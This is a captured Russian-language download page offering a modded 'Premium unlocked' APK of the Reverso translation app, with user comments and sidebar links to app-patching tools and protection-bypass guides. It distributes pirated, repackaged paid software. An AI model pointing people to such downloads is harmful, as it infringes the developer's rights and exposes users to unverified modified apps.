

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/office_android/19076-reverso-translation-dictionary-premium-780.html
body_size: 12127
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>Reverso Translate and Learn v14.9.1 Premium Mod &raquo; PS Мир смартфонов</title>
<meta name="description" content="это наилучший способ перевести слова и выражения. Приложение содержит миллионы примеров из реальных текстов и обладает мощной поисковой системой. Эффективно при обучении. Бесплатно и доступно на 10">
<meta name="keywords" content="употребления, примеров, текстов, выражения, перевод, слова, перевести, наилучший, языках, Бесплатно, примеры, experience, офлайн, обучении, режиме, доступно, реальных, обладает, Эффективно, содержит">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="Reverso Translate and Learn v14.9.1 Premium Mod">
<meta property="og:url" content="https://prosmart.by/android/soft_android/office_android/19076-reverso-translation-dictionary-premium-780.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2025-03/1742988640_unnamed-2.webp">
<meta property="og:description" content="это наилучший способ перевести слова и выражения. Приложение содержит миллионы примеров из реальных текстов и обладает мощной поисковой системой. Эффективно при обучении. Бесплатно и доступно на 10 языках.Разработчик: Softissimo Inc. Язык интерфейса: MultilanguageСовместимость: Minimal Android">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/office_android/19076-reverso-translation-dictionary-premium-780.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/office_android/" itemprop="item"><span itemprop="name">Офисные (Android)</span></a></span> » Reverso Translate and Learn v14.9.1 [Premium] [Mod]</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">Reverso Translate and Learn v14.9.1 [Premium] [Mod]</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">16.12.25</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>4</span>
			<span><span class="flaticon flaticon-menu"></span>24 248</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2025-03/1742988640_unnamed-2.webp|--><a href="https://prosmart.by/uploads/posts/2025-03/1742988640_unnamed-2.webp" class="highslide" target="_blank"><img src="/uploads/posts/2025-03/thumbs/1742988640_unnamed-2.webp" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2025-03/1742988642_unnamed-4.webp|--><a href="https://prosmart.by/uploads/posts/2025-03/1742988642_unnamed-4.webp" class="highslide" target="_blank"><img src="/uploads/posts/2025-03/thumbs/1742988642_unnamed-4.webp" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2025-03/1742988651_unnamed-5.webp|--><a href="https://prosmart.by/uploads/posts/2025-03/1742988651_unnamed-5.webp" class="highslide" target="_blank"><img src="/uploads/posts/2025-03/thumbs/1742988651_unnamed-5.webp" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2025-03/1742988590_unnamed.webp|--><a href="https://prosmart.by/uploads/posts/2025-03/1742988590_unnamed.webp" class="highslide" target="_blank"><img src="/uploads/posts/2025-03/thumbs/1742988590_unnamed.webp" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><pre><code>это наилучший способ перевести слова и выражения. Приложение содержит миллионы примеров из реальных текстов и обладает мощной поисковой системой. Эффективно при обучении. Бесплатно и доступно на 10 языках.</code></pre><br><br><b>Разработчик:</b> Softissimo Inc. <br><b>Язык интерфейса:</b> <!--colorstart:#FF9C00--><span style="color:#FF9C00"><!--/colorstart--><b>Multilanguage</b><!--colorend--></span><!--/colorend--><br><b>Совместимость:</b> <b><!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Minimal Android 5+<!--colorend--></span><!--/colorend--></b><br><b>Состояние:</b> <!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b>Premium версия</b><!--colorend--></span><!--/colorend--><br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><a href="https://play.google.com/store/apps/details?id=com.softissimo.reverso.context" target="_blank" rel="noopener external noreferrer">Google Play Store</a><br><!--dle_image_begin:https://prosmart.by/uploads/posts/2022-11/1668663503_android.png|--><img src="/uploads/posts/2022-11/1668663503_android.png" style="max-width:100%;" alt="Reverso Translate and Learn v14.9.1 [Premium] [Mod]"><!--dle_image_end--><br><b>Особенности:</b><br>Сочетая простую и мощную поисковую систему и несколько полноразмерных словарей, Reverso Context предоставляет перевод и примеры употребления практически любого слова и выражения. Просто напечатайте или произнесите то, что Вы хотите перевести, и мгновенно получите наиболее подходящие переводы и примеры употребления из текстов, переведенных профессиональными переводчиками: сайтов, официальных документов, диалогов из фильмов, новостных статей, описаний продуктов. <br><br><b>Дополнительно:</b><br> Вы также можете создать свой собственный список слов с понравившимися примерами.<br>* Мгновенный перевод на английский, французский, испанский, иврит и другие языки.<br>* Примеры употребления (оригинальный текст и его перевод с выделенными искомым словом и переводом), извлеченные из базы данных, состоящей из сотен миллионов проиндексированных слов.<br>* Списки слов, основанные на выбранных Вами примерах и переводах и доступные в режиме офлайн.<br>* Озвучка примеров употребления.<br>* В один клик для получения обратного перевода, информации о частоте, определения и спряжения слов.<br>* История поисковых запросов, доступная в режиме офлайн.<br>* Подсказки по мере набора текста в поле поиска.<br>* Возможность поделиться своими открытиями в социальных сетях или послав письмо на электронную почту.<br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br><u>Откройте для себя 3 захватывающие новые функции:</u><br>AI Writer: улучшите свое письмо одним щелчком мыши — доступно на английском, французском и других языках.<br>Режим определения: выходите за рамки перевода с помощью четких, детальных определений на английском языке.<br>Списки словарного запаса. Организуйте свой словарный запас в списки или изучите готовые.<br><!--colorstart:#846300--><span style="color:#846300"><!--/colorstart--><b>Premium features unlocked<br>AOSP compatible<br>Languages: "Multi"<br>Optimized graphics/ zipaligned<br>Ad activity Removed<br>Lib Cleaned/Arm devices only and ReCompressed (Resulted - Reduced ~84 MB file)<br>Cleaned Package (unwanted files/folders deleted) for fast load<br>Remove default .source name of java files;<br>Debug Info Removed</b><!--colorend--></span><!--/colorend--><br><!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--> <br>
<a href="https://prosmart.by/index.php?do=download&id=106464" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> reverso_translate_and_learn_14_9_1.apk</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>82.11 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>79</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (4)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-52522" class="comments-tree-item" ><div id='comment-id-52522'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Pers"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#3</span>
			<span class="comm-author"><a href="mailto:nomeer8f@gmail.com">Pers</a></span>
			<span>Гости</span>
			<span>01.03.2023 15:07</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-52522'>Добавить последнюю версию пожалуйста там много интересного.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-52523" class="comments-tree-item" ><div id='comment-id-52523'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#2</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>01.03.2023 15:45</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-52523'>Обновил файл.</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li><li id="comments-tree-item-52405" class="comments-tree-item" ><div id='comment-id-52405'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_114155.jpg" alt="diakov"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#1</span>
			<span class="comm-author"><a onclick="ShowProfile('diakov', 'https://prosmart.by/user/diakov/', '0'); return false;" href="https://prosmart.by/user/diakov/">diakov</a></span>
			<span>Посетители</span>
			<span>28.12.2022 18:28</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-52405'>Оффлайн переводит? Что-то не нашёл ничего в описании...</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-52169" class="comments-tree-item" ><div id='comment-id-52169'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Pers"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#0</span>
			<span class="comm-author"><a href="mailto:nomeer8f@gmail.com">Pers</a></span>
			<span>Гости</span>
			<span>05.08.2022 17:25</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-52169'>Можете пожалуйста и для ПК версию добавить пожалуйста срочно нужно спасибо вам и ссылку потом на неё</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></div></form>

		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></b> / <i>27.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/18224-onkyo-hf-player-120.html#comment"><b>Onkyo HF Player v2.14.3 build 248 Modded</b></a>:</p>
<p><i>Спасибо за развёрнутый ответ. Тоже был на пути повторить Ваши действия в тестировании &quot;самого лучшего&quot;. Спасибо, что сохранили моё время.</i></p></li>
</li><li><b><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></b> / <i>27.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/other_android/20839-passwords-amp-passkeyssafe-v2616-pro-mod-extra.html#comment"><b>Passwords &amp;amp; Passkeys－Safe v27.0.7 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Перезалейте 27.0.7- битый файл.<br>Мне так не везёт? Я уже 3 раза пишу о битых файлах на сайте. Наблюдаю систему. Уважаемый владелец, у Вас окопались враги😅</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>27.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/19499-aloha-brauzer-besplatnyy-vpn-2012.html#comment"><b>Aloha Browser v7.13.0 Beta [Premium]</b></a>:</p>
<p><i>Rebuild, подпись моя.</i></p></li>
</li><li><b><a onclick="ShowProfile('Foxs333', 'https://prosmart.by/user/Foxs333/', '0'); return false;" href="https://prosmart.by/user/Foxs333/">Foxs333</a></b> / <i>26.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/19705-psiphon-vpn-pro.html#comment"><b>Psiphon Freedom Online v448 build 448 [Subscribed]</b></a>:</p>
<p><i>Спасибо за обновку.</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>26.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/19499-aloha-brauzer-besplatnyy-vpn-2012.html#comment"><b>Aloha Browser v7.13.0 Beta [Premium]</b></a>:</p>
<p><i>Не знаю, как там arm32, но arm64 не устанавливается, при попытке установить пишет, что «Не удалось обработать пакет».</i></p></li>
</li><li><b><a onclick="ShowProfile('diakov', 'https://prosmart.by/user/diakov/', '0'); return false;" href="https://prosmart.by/user/diakov/">diakov</a></b> / <i>26.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/18224-onkyo-hf-player-120.html#comment"><b>Onkyo HF Player v2.14.3 build 248 Modded</b></a>:</p>
<p><i><!--smile:blush--><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x"><!--/smile--> Спасибо Амину, снова выручил! Это самый лучший плеер по качеству звука.</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	23.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v12.0.0</a> 
</div><div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>515</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>683</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>946</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>749</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 480</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 497</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 520</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 883</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 646</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
